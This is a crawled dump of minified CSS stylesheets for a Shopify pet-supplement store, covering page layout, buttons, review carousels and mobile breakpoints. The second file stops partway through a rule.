.content{font-size:14px;max-width:585px;line-height:21px;width:initial;text-align:center!important;font-family:Rubik,sans-serif}#template-page-details .image-text-top-section .image-with-text__text-column .image-with-text__heading{font-size:24px;line-height:28px;text-align:center!important;padding-bottom:16px}.header-sticky-wrapper.is-sticky .header-cart__icon img,.header-sticky-wrapper.is-sticky .mobile-header__logo img{filter:invert(1)!important}footer .bottom_payment_icons{width:100%;margin-bottom:11px}footer .payment-methods svg.payment-icon{width:25px}footer .copy_right_container{border:none;padding:0}.footer__logo-wrapper.is-large{padding-bottom:8px}footer .footer__block.block__logo-mobile{border-bottom:1px solid #fff;padding:0;margin-bottom:15px;display:flex}.block__logo-mobile .footer__logo-wrapper .image-element__wrap{max-width:173px!important;position:relative;top:45px}.additional_logo .image-element__wrap{margin:0 20px 0 auto}.block__logo-mobile .footer__logo-wrapper .additional_logo .image-element__wrap{margin:0 30px 0 auto}footer .content ul{margin-left:25px!important;font-size:14px;line-height:16.8px}.footer__menu{margin-bottom:18px}li.footer__menu-link a{font-size:14px!important;line-height:30px}p.footer__heading.is-h3{font-size:19px!important;margin-bottom:8px!important}footer .block__newsletter .newsletter-form{margin-bottom:4px}footer .block__newsletter .newsletter-form .field.is-default-width .button{height:42px;line-height:42px;font-size:14px!important}footer .block__newsletter .newsletter-form .field.is-stretched-width input{height:42px!important}footer .block__newsletter .newsletter-form .field.is-default-width{min-width:35%;max-width:35%}footer .block__newsletter.footer__block .is-stretched-width{min-width:65%!important;max-width:65%!important}footer .block__newsletter .footer__heading.is-h3{font-size:24px!important;font-weight:500!important;letter-spacing:0!important;margin-bottom:24px!important;text-align:center}.nutripaw-section .gallery__item .content{padding:0 9px 9px;min-height:140px!important}body .gallery .nutripaw-section .gallery__wrapper .gallery__item{width:calc(50% - var(--gutter))!important;margin-left:calc(var(--gutter)/ 2);margin-right:calc(var(--gutter)/ 2)}.nutripaw-heading-section .heading-section__heading img{right:-40px;width:20px;height:16px}.nutripaw-heading-section .heading-section__subheading{font-size:18px;line-height:25px;margin:0}.heading-section__content .heading-section__heading{margin-bottom:8px;font-size:24px;line-height:28px}.blog-posts .featured-article .blog-card__content{padding-top:13px;padding-bottom:16px}.index .featured-article .card-content .title{font-size:14px;line-height:16px;margin:0}.pets-help-section .gallery__wrapper .gallery__item .content{font-size:12px;margin:0}.pets-help-section .gallery__wrapper .gallery__item h4{font-size:20px;margin-bottom:2px}.pets-help-section .gallery__wrapper .gallery__item{width:calc(50% - var(--gutter));margin-bottom:37px}.testimonial__info.is-h6 p{font-size:15px!important;line-height:22.87px;font-family:Lato,sans-serif!important}.testimonial__image{margin-right:5px;height:51px;width:calc(20% - 10px);min-width:calc(20% - 10px)}.testimonial_top-content .top-content{width:80%}.collection__main .product__thumbnail .product_form .cart-add-button,.search .product__thumbnail .product_form .cart-add-button{letter-spacing:0;font-size:12px}.testimonial_stars img{width:17px}.testimonials .testimonial_top-content{padding-bottom:12px;justify-content:flex-start}.testimonials .testimonial-block{padding:10px 17px 18px;border-radius:34px;margin-bottom:15px!important}.testimonials section .heading img{width:20px;height:16px}.index .nutripaw-heading-section .heading-section__heading .animated_icon{position:absolute;top:-32px;right:-40%}.product-main .product_section .purchase-details__quantity .quantity-element.input{background:#fff;border-radius:0!important;height:32px!important;min-height:32px!important}.index .nutripaw-heading-section .heading-section__heading .animated_icon lottie-player#animatedicon{width:40px!important;height:40px!important}.testimonials section .heading{text-align:center;margin-bottom:30px;font-size:24px;display:flex;justify-content:center;align-items:center}#shopify-section-template--16668187164927__bc020c18-524d-4b4b-be6f-b7b2e4262b56 section:after{right:10;bottom:0;width:110px;height:152px}.shopify-section.gallery .bundle-gallery .gallery__item .gallery-item__content h4.title{width:111px;margin:10px auto 0;border-radius:15px;height:20px;font-size:15px}.shopify-section.gallery .bundle-gallery .gallery__item .gallery-item__content h4{font-size:15px;padding-bottom:10px}.shopify-section.gallery .bundle-gallery .gallery__wrapper .gallery__item{width:calc(50% - 14px);margin-left:7px;margin-right:7px;border-radius:15px;padding:8px 10px;margin-bottom:15px}body .nutripaw-heading-section .heading-section__heading{font-size:30px;line-height:34px}#shopify-section-template--16668187164927__7065a8dc-a44e-4d66-b680-3c85c7100643 section:before{width:82px;height:103px;top:-40%;left:47px}.homepage-reviews .heading_container .heading img,.product .homepage-reviews .heading_container .heading img{position:absolute;right:-15px!important;left:initial!important;width:24px;top:-10px}.homepage-reviews .heading_container .heading{font-size:24px;line-height:28px;position:relative}.shopify-section.gallery .gallery__item .gallery-item__content{padding:19px 0 0}body .shopify-section.gallery .section.gallery-1 .gallery__item{width:calc(33.333333% - var(--gutter))}body .shopify-section.gallery .section.gallery-1:before{width:175px;height:80px;top:-10%;left:25px}.featured-collection-section .product__thumbnail{padding-bottom:20px!important}.index .featured-collection-section .featured-collection:after,.shopify-section.testimonials .testimonials:after{content:""}.slideshow-classic .caption{align-items:flex-start!important;margin-top:100px;width:calc(100% - 64px)}.slideshow-classic .caption-content .slideshow-classic__subheading{font-size:23px}.slideshow-classic .caption-content .slideshow-classic__subheading strong{font-size:43px}.index [data-enable_sticky=true] div#mobile-header-sticky-wrapper,.page-ambassador [data-enable_sticky=true] div#mobile-header-sticky-wrapper,.page-join-pack [data-enable_sticky=true] div#mobile-header-sticky-wrapper{position:absolute;width:100%}.slideshow-classic .caption-content{padding-left:0;padding-right:0}#shopify-section-template--16672256426239__442bd550-7a16-4f40-bcc9-4cfa2a87f2e2 .rich-text__text strong{display:block;padding-top:20px}.contact-section section.section.is-width-standard{padding:0 10px;width:100%}.index .shopify-section.blog-posts .buttons{margin-top:16px}#template-page-details #shopify-section-template--16668187295999__5587959c-6c71-4cae-b287-8e4141429255 .image-with-text__heading{padding-bottom:13px}.page-join-pack .newsletter-2 .newsletter__wrapper{max-width:100%}.page-join-pack .newsletter_full_image img{object-fit:cover}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .image-element__wrap img{width:78px;height:82px}.collection__main .product-thumbnail{padding-top:0;margin-top:-6px}}@media only screen and (max-width:640px){.recommended-products-section .short_description{margin-bottom:20px;min-height:90px;padding-top:10px}.faq_table_main .faq_content{width:100%}.faq_table_main{flex-direction:column}.product__thumbnail .product_form .purchase-details__quantity{width:initial}.featured-collection-section .product__thumbnail .product_form .cart-add-button,.product .featured-collection .product__thumbnail .purchase-details__buttons.out_of_stock_button .detail_button,.recommended-products-section .product__thumbnail .product_form .cart-add-button{font-size:15px!important}#shopify-section-template--16675582279935__e421e858-988b-4793-bb14-b698fbfde0bf section:after{height:112px}.featured-collection-section section .cart__button.buttons a.button{height:50px!important;line-height:50px!important}.product .featured-collection .product__thumbnail .purchase-details{justify-content:center!important}.blog .blog-main .blog-container .featured-article .featured-article--link{font-size:22px}.product .shopify-section .heading_container .heading{max-width:80%}.page-ambassador .nutripaw-section-heading .heading-section__content .heading-section__heading{font-size:20px!important;line-height:23px!important}.page-join-pack .shopify-section.newsletter .newsletter-form .control label{font-size:12px;line-height:18px}.page-join-pack .newsletter-2 .newsletter__text-wrapper .content{line-height:21px;font-size:14px}.page-join-pack .newsletter-form .field.is-stretched-width input::-webkit-input-placeholder{font-size:14px!important;color:#757575}.page-join-pack .newsletter-form .field.is-stretched-width input:-ms-input-placeholder{font-size:14px!important;color:#757575}.page-join-pack .newsletter-form .field.is-stretched-width input::placeholder{font-size:14px!important;color:#757575}.page-join-pack .shopify-section.newsletter .newsletter__wrapper .newsletter-form input{border:1px solid #181818!important;border-radius:15px!important;height:40px!important;font-size:14px!important}.product h2.featured-collection__title.title.is-h1{font-size:24px}.featured-collection-section .collection_buttons,.recommended-products-section .collection_buttons{justify-content:center;padding-bottom:15px;padding-left:15px;padding-right:15px}}@media only screen and (max-width:560px){.featured-collection .product__thumbnail.thumbnail__hover-overlay--false,.recommended-products-section .product__thumbnail.thumbnail__hover-overlay--false{margin-bottom:50px}.featured-collection-section .product__thumbnail .product-thumbnail .detail_button{font-size:12px!important;height:30px;width:max-content;padding:0 15px;margin:0 auto}.featured-collection-section .product-thumbnail .short_description,.recommended-products-section .product-thumbnail .short_description{margin-bottom:20px;font-size:12px;min-height:40px;line-height:15px;padding-top:0}}@media only screen and (max-width:560px) and (min-width:480px){.featured-collection .product__thumbnail .purchase-details__buttons,.recommended-products-section .product__thumbnail .purchase-details__buttons{max-width:40%}}@media only screen and (max-width:480px){.badge{top:0}.collection-main .cart__button a.button span.icon{top:0;height:22px}body .collection-main .cart__button a.button{width:100%!important;padding:0!important;height:35px!important;line-height:35px!important;display:flex;align-items:center;max-width:160px}.product-gallery__thumbnails--bottom-thumbnails.is-slide-nav--false .product-gallery__thumbnail{height:46px;width:10%}.product-gallery__thumbnails--bottom-thumbnails{width:100%}.product-gallery .product-gallery__main .flickity-prev-next-button.next{right:-10px}.product-gallery .product-gallery__main .flickity-prev-next-button.previous{left:-10px}.product-information .product_container .pro_quantity .quantity-wrapper .qtyminus{-webkit-border-radius:20px 0 0 20px!important}.product-information .product_container .product_main .product_form .pro_quantity .quantity-wrapper{max-width:102px}.product .dynamic-sections .shopify-section.testimonials.jsTestimonials{height:100%!important}.shopify-section.gallery .pets-help-section .gallery_2 .gallery__item-wrap img{object-fit:contain;width:60px;height:70px;margin-top:0}.product .image-with-text .image-with-text__image-column img{height:auto!important}.testimonials .testimonial-block .image-element__wrap{width:80%}.testimonial_top-content .top-content .testimonial__quote{text-align:left}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content .title{font-size:18px;min-height:50px}.collection .collection_buttons .button.one-third{padding:0!important}.collection .detail_button.button.button--secondary{margin-left:2px;margin-right:2px;max-width:calc(100% - 4px)}.collection__main .product__thumbnail .product_form .cart-add-button,.search .product__thumbnail .product_form .cart-add-button{font-size:12px!important}.collection__main .product__thumbnail .product_form .purchase-details__quantity .quantity-element,.search .product__thumbnail .product_form .purchase-details__quantity .quantity-element{min-width:20px}.nutripaw-section .gallery__item .content{font-size:11px;line-height:13px}.product-information .product_gallery .gallery_content .content .title{font-size:18px}#shopify-section-template--16675581952255__e421e858-988b-4793-bb14-b698fbfde0bf section:after{width:126px;height:182px;bottom:-5%}.product-dental-formula .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .image img,.product-pf-33eeb896 .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .image img{max-width:100%}.product .featured-collection-section section .cart__button.buttons .cart__button .button span.icon{width:22px;height:22px;margin-left:10px;position:relative;top:5px;right:-10px}.product-tabs-description .product_tabs.ingredient_tab .gallery_main .gallery_top_images{max-width:90%}.product .featured-collection-section .product__thumbnail.thumbnail__hover-overlay--false,.product-tabs-description .product_tabs.ingredient_tab .gallery_inner_content .image,.product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images .image{width:calc(50% - var(--gutter))}.featured-collection-section .product__thumbnail .product_form .cart-add-button,.product .featured-collection .product__thumbnail .purchase-details__buttons.out_of_stock_button .detail_button,.recommended-products-section .product__thumbnail .product_form .cart-add-button{font-size:15px!important}.product-tabs-description .product_tabs.nutripaw_tab .content_top_images img{width:55px;height:70px}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content{padding:0 10px;font-size:12px}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content .images{width:85%}.product .gallery__wrapper.gallery-type--classic.container{padding:0}.product .product-gallery__image{min-height:325px}.blog .blog-main .blog-container .featured-article .featured-article--link{font-size:24px}.blog .blog-main .blog-container .featured-article .excerpt{min-height:initial}.featured-collection .product__thumbnail.thumbnail__hover-overlay--false,.recommended-products-section .product__thumbnail.thumbnail__hover-overlay--false{margin-bottom:20px}body lottie-player#testimonialicon{width:38px!important;height:38px!important}#shopify-section-template--16668187164927__7065a8dc-a44e-4d66-b680-3c85c7100643 section:before{left:16px}#shopify-section-template--16675581853951__167648173478bb7c7f{padding-bottom:95px!important}.product-tabs-description .product_tabs.ingredient_tab .gallery_main img{width:69px}body #shopify-section-template--16675581853951__4044adb4-d6b7-42d0-a35a-b9dd2767bfc0{background-image:url(/cdn/shop/t/25/assets/cc.png?v=1678456082);background-size:cover;background-repeat:no-repeat}.product .shopify-section.image-with-text .image-with-text__text-column .image-with-text__heading{font-size:24px;max-width:88%;margin:0 auto}.product-information .product_gallery .gallery_content .content .subtitle{max-width:90%;margin:0 auto}body #shopify-section-template--16672256426239__442bd550-7a16-4f40-bcc9-4cfa2a87f2e2{background-position:center;background-size:contain!important}#shopify-section-template--16672256426239__cc41b8d6-99bd-4fba-9ebe-92b6d6d02396{background-repeat:repeat-x!important}.page-ambassador .image-with-text .image-with-text__text-column{padding-bottom:33px}.page-ambassador .page-contact:after{right:-5%}.shopify-section.gallery .gallery-1 .gallery__item .gallery__item-wrap img{width:60px;height:67px}.page-ambassador .page-contact.heading_section .heading-section__subheading p,.page-join-pack .newsletter-2 .newsletter__text-wrapper .content{max-width:284px}.page-ambassador .page-contact.heading_section .heading-section__heading{font-size:20px;line-height:24px}.page-ambassador .heading-section .page-contact{padding:0 20px}.page-ambassador .page-contact .heading-section__heading{font-size:16px;line-height:19px}.page-ambassador #contact_form .buttons .button{min-width:129px;height:31px;line-height:31px;max-width:129px;font-size:12px!important}.page-ambassador .image-with-text__text-column .buttons .button{margin:0 auto;max-width:160px;font-size:12px;height:31px;line-height:31px}.page-join-pack .newsletter-2 .newsletter__text-wrapper .content strong{font-weight:400}.page-join-pack .image-with-text-overlay .caption{margin-top:115px;align-items:flex-start}.page-join-pack .shopify-section.newsletter .newsletter-form .field.is-default-width .button{background:#18d371;border-radius:30px;color:#fff;font-size:12.26px!important;height:31px;line-height:31px;margin:0 auto;max-width:145px}#template-page-details .image-text-top-section .image-with-text__text-column .image-with-text__heading{max-width:290px;margin:0 auto}.product-information .product_gallery .gallery_content img{width:80px;height:80px}.testimonials .product_reviews .testimonial-block.one-third,body .jdgm-carousel--compact-theme .jdgm-carousel-item{margin-bottom:21px!important}.testimonials .product_reviews .testimonial-block .top-content p,body .jdgm-carousel--compact-theme .jdgm-carousel-item__reviewer-name,body .jdgm-carousel-item__review-title{font-size:15px!important;line-height:18px}.jdgm-carousel-item__review-body.jdgm-line-clamp p,.testimonials .product_reviews .testimonial-block .testimonial__info{font-size:14px!important;line-height:21px!important}#template-page-details .shopify-section.image-with-text section.image-text_2 .image-with-text__text-column{width:64%}#template-page-details .shopify-section.image-with-text section.image-text_2 .image-with-text__image-column{width:36%;bottom:0!important}body .testimonial__info.is-h6 p{font-size:14px!important}#shopify-section-template--16668187164927__6503cbd1-3257-4450-be02-4bef61582bab .buttons .button,#template-page-details .shopify-section.rich-text .rich-text__content .buttons .button{min-width:119px;height:31px;line-height:31px;padding:0;font-size:12px!important}.additional_logo{width:40%}.shopify-section.gallery .pets-help-section .gallery__item-wrap img{width:60px;height:70px}.featured-collection-section .product-thumbnail .short_description{padding-top:0}.featured-collection-section .product-thumbnail .short_description,.recommended-products-section .product-thumbnail .short_description{max-width:100%;margin-bottom:20px;font-size:12px;min-height:40px;line-height:15px}body .shopify-section.gallery .section.gallery-1 .gallery-item__content .title{font-size:14px;line-height:17px}body .featured-collection-section .product-thumbnail__title,body .recommended-products-section .product-thumbnail__title{padding-top:5px;line-height:24px!important;min-height:78px!important}.index .featured-collection-section .buttons .button.button--secondary{height:31px;line-height:31px}.featured-collection-section .product__thumbnail .product-thumbnail .detail_button{font-size:12px!important;height:30px;width:max-content;padding:0 15px;margin:0 auto}body .featured-collection-section .product-thumbnail .short_description,body .recommended-products-section .product-thumbnail .short_description{line-height:18px}.slideshow-classic .caption-content .slideshow-classic__subheading{font-size:23px!important;margin-top:0!important}.nutripaw-section .gallery__item .content{min-height:130px!important}.jdgm-carousel-item__review-body.jdgm-line-clamp p{font-size:14px!important;line-height:21.35px!important;text-align:center}.buttons .button.button--secondary{width:140px;height:35px;font-size:15px!important;padding:0;line-height:35px;font-weight:700}div#shopify-section-a02fd93a-5a08-44af-b406-e699a2afe21c,div#shopify-section-e988baed-a3b3-4491-8a49-f5dae727b207{padding-left:30px}body .buttons a.button.button--secondary{font-size:12.26px!important;width:auto!important;padding:0 26px!important;height:31px!important;line-height:31px!important}.index .featured-article.blog-card{margin-left:6px;margin-right:6px;width:calc(50% - 12px)}#shopify-section-template--16672256426239__442bd550-7a16-4f40-bcc9-4cfa2a87f2e2 .rich-text__text{max-width:284px;margin:0 auto 28px}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content .content{max-width:144px;margin:0 auto}.page-ambassador .image-with-text .image-with-text__text-column .content{max-width:284px;margin:0 auto 35px}.page-ambassador .page-contact .heading-section__heading{max-width:295px}.page-ambassador .nutripaw-section-heading .heading-section__content .heading-section__heading{max-width:290px}#template-page-details .image-with-text .image-text_2 .content{max-width:202px}.product-information .product_container .product_main .product_form .cart_button{min-width:108px;margin-top:0}.featured-collection-section .content_container .subheading,.recommended-products-section .content_container .subheading{max-width:304px}.page-ambassador .image-with-text .image-with-text__text-column h3,.product .faq__block-main .faq__block-main__questions,.product-tabs-description .product_tabs{max-width:300px;margin:0 auto}.product-tabs-description .product_tabs.nutripaw_tab .product_info .content{line-height:15px}.product .shopify-section.image-with-text .image-with-text__text-column .image-with-text__text{max-width:250px;margin:0 auto}.page-ambassador .shopify-section.gallery .heading-section__heading{max-width:270px}.collection__main .product__thumbnail .purchase-details__buttons.out_of_stock_button,.featured-collection .product__thumbnail .purchase-details__buttons.out_of_stock_button{margin:0!important}}@media only screen and (max-width:425px){.product__thumbnail .product_form .purchase-details__quantity{width:50%}.jdgm-carousel-wrapper .jdgm-carousel.jdgm-carousel--compact-theme{width:100%!important;margin:20px 0 0!important}}@media only screen and (max-width:380px){.product .featured-collection-section .collection_buttons.container .button{font-size:10px!important}.product__thumbnail .product_form .purchase-details__quantity{width:50%}#shopify-section-template--16668187164927__5fa03f7f-a257-43c0-809c-08ef90564e59{padding-top:30px}#shopify-section-template--16668187164927__291d40e9-4fab-4470-b286-e59ac5c2d994{padding-bottom:40px}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content .title{font-size:16px;line-height:20px}.featured-collection-section .product-thumbnail .short_description,.recommended-products-section .product-thumbnail .short_description{min-height:65px}.product .dynamic-sections .shopify-section.testimonials.jsTestimonials{height:100%!important}.product-gallery__thumbnails--bottom-thumbnails.is-slide-nav--false .product-gallery__thumbnail{width:10%}.product-main .products_icons_main .icon{width:45px;height:45px}p.footer__heading.is-h3{font-size:17px!important}body .featured-collection-section .product-thumbnail__title,body .recommended-products-section .product-thumbnail__title{min-height:100px!important}}@media only screen and (max-width:360px){.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content .title{min-height:45px}.collection .collection_buttons .button.one-third{font-size:10px!important}.product-main .products_icons_main .icon{width:40px;height:40px}.featured-collection-section .product-thumbnail .short_description,.recommended-products-section .product-thumbnail .short_description{min-height:75px}}.index [data-enable_sticky=true] .mobile-header,.page-ambassador [data-enable_sticky=true] .mobile-header,.page-join-pack [data-enable_sticky=true] .mobile-header{position:absolute}@media only screen and (max-width: 798px){.index [data-enable_sticky=true] .mobile-header .mobile-menu__toggle-icon .mobile-header__open-menu .icon{color:#fff;fill:#fff}}@media (min-width: 1024px){body #bundle-sticky_add_to_cart{height:70px!important}#bundle-sticky_add_to_cart.Vtl-StickyAddToCart__Medium #bundle-sticky_submit{min-width:150px}}.essential_annoucement_bar_placeholder{width:100%;min-height:50px;background:#14d371}@media (min-width: 621px){.essential_annoucement_bar_placeholder{min-height:58px}}.essential_annoucement_bar_wrapper~.essential_annoucement_bar_placeholder,body[class*=page-pf-] .essential_annoucement_bar_placeholder{display:none}.middle_content.product_gallery{width:calc(33.33333% - 40px);margin:30px auto 0}.clear-ear-kit_info .serving_tab .subheading strong{font-size:32px}.clear-ear-kit_info .serving_tab .main_image{width:80%;margin:auto}.navbar-item.has-dropdown a:after{content:none}@media only screen and (min-width: 769px){.ear-cleaner-tabs .gallery_top_images .one-fifth{width:calc(25% - var(--gutter));display:flex;flex-direction:column;justify-content:space-between;height:100%}}.product-wrap{display:flex;flex-direction:column;justify-content:space-between;height:100%}.featured-collection-section .shopify-product-form{margin-top:15px}@media (max-width: 768px){.featured-collection-section .product__thumbnail .product_form .purchase-details__quantity{margin-bottom:15px}.featured-collection .product__thumbnail .purchase-details,.recommended-products-section .product__thumbnail .purchase-details{justify-content:center}.featured-collection .product__thumbnail .purchase-details__buttons{max-width:100%}.product__thumbnail .options-selection__option-name{font-size:13px}.product__thumbnail .swatch label{font-size:10px}}@media (max-width: 440px){.announcement-bar__container{background-color:#000}.announcement-bar .announcement-bar__text .buttons a{font-size:13px!important}}.checkout-links-pre-checkout-modal__upsell-title{font-size:14px!important;font-weight:400!important;color:var(--color-text, #000);margin:0;line-height:1.4!important;font-family:var(--font-heading)!important}.checkout-links-pre-checkout-modal__cart-item-title,.checkout-link-passcode__title{font-size:14px!important;font-weight:400!important;color:var(--color-text, #000)!important;margin:0;line-height:1.4!important;font-family:var(--font-heading)!important}
/*# sourceMappingURL=/cdn/shop/t/113/assets/custom.css.map?v=144840045626180444121769357062 */


--- FILE ---
content_type: text/css
request_url: https://nutri-paw.com/cdn/shop/t/113/assets/new.css?v=94900755530802972591755099914
body_size: 1934
content:
section.section.nutripaw-section .flickity-prev-next-button{top:38%;width:63px;height:63px}.product .featured-collection-section .flickity-prev-next-button{width:63px;height:63px}.product section.section.nutripaw-section .flickity-prev-next-button{top:50%}.product section.section.nutripaw-section .flickity-prev-next-button.next{right:87px}section.section.nutripaw-section .gallery__wrapper{position:relative}.flickity-prev-next-button{z-index:9}#shopify-section-footer-classic .content li:before{content:"\2022";color:rgba(255,255,255,.7);font-weight:700;display:inline-block;position:absolute;left:0;font-size:20px;margin-top:2px}footer .content ul{list-style:none!important;margin-left:0!important}#shopify-section-footer-classic .content li{padding-left:20px;position:relative}.search .product-image__wrapper{padding:38px 15px 19px}.search .is-h4.product-thumbnail__title,body .is-h4.product-thumbnail__title{min-height:initial!important}.collection .detail_button.button.button--secondary,.search .detail_button.button.button--secondary{width:100%!important;margin:11px auto;max-width:235px}.heading-wrapper--search-page.heading-wrapper{margin-bottom:20px}h3.search__results-count{text-align:center;margin-bottom:20px}#shopify-section-template--16668187164927__44769ad8-ec6b-4d58-b9c2-f099ef61f995{margin-top:-1px!important;margin-bottom:-1px!important}.page-ambassador .nutripaw-section .flickity-prev-next-button.next:after{top:-169px;left:-88px}.jdgm-carousel--compact-theme .jdgm-carousel-item__review-rating{display:block}.collection__main .product__thumbnail .product_form .purchase-details__quantity{margin-left:3px}.collection__main .product__thumbnail .purchase-details__buttons{margin-right:3px}.jdgm-carousel--compact-theme .jdgm-carousel-item__review-rating,.jdgm-carousel--compact-theme .jdgm-carousel-item__reviewer-name-wrapper,.jdgm-carousel-item__review-title{text-align:center!important}.jdgm-carousel-item__review-body p:after,.jdgm-carousel-item__review-body p:before{content:'"'}.flickity-button:focus{outline:0;box-shadow:none!important}.jdgm-carousel-item__review-body>p{text-align:center}html,body{overflow-x:hidden!important}.nav_btn.btn.navbar-item a{background:#18d371;border-radius:121.765px;height:55px;min-width:219px;font-weight:700;font-size:20px;line-height:24px;display:flex;align-items:center;justify-content:center}.nav_btn.btn.navbar-item.header__item{padding-left:20px}.action-area__link{padding:0 10px}.footer__logo-wrapper{max-width:100%;padding-bottom:0;margin-bottom:-84px;position:relative;z-index:9}.footer__logo-wrapper img{max-width:280px}.bottom_payment_icons{width:100%;margin-bottom:32px}.copy_right_container{border-color:#fff;padding:23px 0 30px}body .jdgm-revs-tab.jdgm-revs-tab{display:none!important}.jdgm-carousel-item__timestamp.jdgm-ellipsis{display:none}@media only screen and (min-width:799px){body div#shopify-section-0c4512bc-9cc9-42bf-8302-f662d3e98b8a{top:116px}.page-ambassador .ambassador-image-text .image-with-text__text-column{width:54%}.page-ambassador .ambassador-image-text .image-with-text__image-column{width:46%}}@media only screen and (max-width:798px){body section.nutripaw-section.page-ambassador:after{bottom:-20px}body section.section.nutripaw-section .flickity-prev-next-button{width:46px;height:46px}ul.social-icons li:first-child img{width:12px;height:24px}.search h1.search-page__title.title.is-h1{font-size:24px!important;line-height:28px}h3.search__results-count{font-size:18px!important}.search .detail_button.button.button--secondary{border:2px solid #18d371!important;background:0 0!important;font-style:normal;font-weight:700;font-size:12px!important;line-height:30px!important;display:flex;align-items:center;text-align:center;color:#18d371!important;max-width:235px;margin:10px auto;font-family:Rubik!important;text-transform:uppercase!important;height:30px;padding:0}.collection .product__thumbnail.thumbnail__hover-overlay--false{margin-bottom:50px!important}.collection__main .product__thumbnail .product_form .purchase-details__quantity{margin-left:2px!important}.nutripaw-section .flickity-prev-next-button.next:after{top:-242px;height:35.8vh;left:-130px}.testimonial_name.is-h5 p{font-size:15px!important;line-height:17.78px;font-weight:700!important;text-transform:capitalize;margin-bottom:1px}.testimonial_stars{margin-top:4px}.jdgm-carousel--compact-theme .jdgm-carousel-item__reviewer-name,.jdgm-carousel-item__review-title{font-size:20px!important;font-weight:700!important;font-family:Rubik!important;text-transform:capitalize}body #shopify-section-template--16668187164927__bc020c18-524d-4b4b-be6f-b7b2e4262b56 section:after{right:-28px;bottom:-22px;width:110px;height:172px;overflow:visible;z-index:9}.jdgm-carousel--compact-theme .jdgm-carousel-item__review-rating,.jdgm-carousel-item__review-title{margin-bottom:5px!important}lottie-player#testimonialicon{width:48px!important;height:48px!important;margin-right:8px}.index .heading-section__content .heading-section__heading{margin-bottom:0}.shopify-section.gallery .bundle-gallery .gallery__wrapper .gallery__item{padding:9px 10px;background:linear-gradient(180deg,#fff -6.8%,#fff 59.59%,#fff 101.58%);max-height:280px}.shopify-section.gallery .bundle-gallery .gallery__wrapper .gallery__item img{max-height:200px;width:100%;object-fit:contain}.shopify-section.gallery .bundle-gallery .gallery__item .gallery-item__content h4{font-size:15.5px!important;font-weight:600}.jdgm-carousel--compact-theme .jdgm-carousel-item{padding:15px 17px 25px!important;min-height:184px;border-radius:34px;margin-bottom:24px!important}.jdgm-carousel--compact-theme .jdgm-carousel-item__reviewer-name-wrapper{padding:0!important;margin-bottom:0}.article .blog-posts .section,.jdgm-carousel--compact-theme .jdgm-carousel-item__review{padding:0!important}.review_heading .testimonial_heading .reviews_content,body .jdgm-carousel-wrapper .jdgm-carousel-title-and-link{padding:15px 22px}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper span.jdgm-carousel-number-of-reviews{font-family:Lato,sans-serif!important;line-height:20px}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper{margin-top:32px}.jdgm-carousel-wrapper .jdgm-carousel-title,.review_heading .testimonial_heading .reviews_content .heading{line-height:24.5px;max-width:90%;text-transform:capitalize}.index .jdgm-carousel-wrapper{padding-top:26px}.index .shopify-section.gallery .section.gallery-1 .gallery-item__content .title{font-family:Inter,sans-serif}.index .shopify-section.gallery .section.gallery-1 .gallery__item{margin-bottom:27px}.index .featured-collection-section section .buttons{margin-top:2px;margin-bottom:20px}body .featured-collection-section .product__thumbnail{padding-bottom:15px!important;margin-bottom:20px}body .featured-collection-section .thumbnail__caption,body .recommended-products-section .thumbnail__caption{padding:0}body .slideshow-classic .caption-content .slideshow-classic__subheading{font-family:Rubik,sans-serif!important;line-height:111.11%;margin-bottom:0}body .slideshow-classic .caption-content .slideshow-classic__subheading strong{line-height:111.39%;font-weight:700}body .slideshow-classic__banner .slideshow-classic__buttons{margin-top:30px}body .additional_logo{position:relative;top:8px;z-index:9}.article .blog-posts .featured-article.blog-back-button{display:none!important}.page-ambassador .nutripaw-section .flickity-prev-next-button.next:after{top:-240px;left:-129px}body .additional_logo .image-element__wrap{margin:0 29px 0 auto;max-width:90px!important}body #shopify-section-footer-classic .content li{margin-bottom:15px}body div#shopify-section-438f858c-8554-4219-87cb-aa76eea3966b{margin-top:-70px}body .block__logo-mobile .footer__logo-wrapper .image-element__wrap{top:60px}.product .shopify-section.gallery .gallery__item .gallery-item__content h4{font-size:19px}.product .testimonial_name.is-h6{font-weight:700}.product .featured-collection-section .product-thumbnail .short_description{display:block}.product .product__thumbnail.thumbnail__hover-overlay--false{margin-bottom:30px}.product section.section.nutripaw-section .flickity-prev-next-button.next{right:10px!important}.product .faq_content{font-size:16px}.product .featured-collection .product__thumbnail .purchase-details{max-width:156px;margin:5px auto 0;justify-content:space-between;width:100%}}@media only screen and (max-width:480px){#shopify-section-template--16668187295999__1676659939425cd239#shopify-section-template--16668187295999__1676659939425cd239{background-size:contain;background-repeat:repeat-x}.article .container.blog_container.flickity-resize.flickity-enabled.is-draggable{padding-top:10px!important}.article .blog-posts .featured-article .blog-card__content h4{min-height:55px}.product .shopify-section.testimonials.jsTestimonials{background-size:cover!important;background-repeat:no-repeat!important;height:970px!important}.product .gallery .gallery__wrapper .gallery__item-wrap img{width:63px}.article .article-main .article-content,.article .blog-posts .container,.article .heading-section .container{padding-top:40px}.article .article_info,.article_image{margin-left:0!important;margin-right:0!important;width:100%!important}.blog .blog-main .blog-container .featured-article{margin-bottom:30px}.blog .blog-card__image .image-element__wrap,.blog .blog-card__image .image-element__wrap img{min-height:300px;object-fit:cover}body footer .content ul li{line-height:21px}body .additional_logo{width:65%}div#shopify-section-438f858c-8554-4219-87cb-aa76eea3966b{position:relative;margin-top:-50px}.footer_social img{max-width:24px}div#shopify-section-061f555c-7769-45a1-944c-075c6fee4720,div#shopify-section-footer-classic-1{width:calc(60% - 40px)}body div#shopify-section-a02fd93a-5a08-44af-b406-e699a2afe21c,body div#shopify-section-e988baed-a3b3-4491-8a49-f5dae727b207{padding-left:10px;width:38%}.page-ambassador .nutripaw-section .flickity-prev-next-button.next:after{top:-114px;left:-35px}.nutripaw-section 